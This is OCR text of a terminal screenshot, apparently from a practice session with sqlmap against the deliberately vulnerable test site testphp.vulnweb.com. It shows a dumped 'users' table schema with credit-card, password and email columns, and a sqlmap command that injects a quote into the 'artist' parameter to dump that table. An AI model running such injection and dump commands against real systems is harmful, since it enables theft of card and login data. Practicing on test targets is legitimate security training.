 06:51 AM
87%
Shell No. 1
File Actions Edit View Help
+---------+--------------+
| name | varchar(100) |
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
[06:48:40] [INFO] fetched data logged to text files under '/root/.sqlmap/ou
tput/testphp.vulnweb.com'
[06:48:40] [WARNING] you haven't updated sqlmap for more than 177 days!!!
[*] ending @ 06:48:40 /2020-09-27/
root@kali:~# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1%27 -
D acuart -T users --columname --dump
{1.4.4#stable}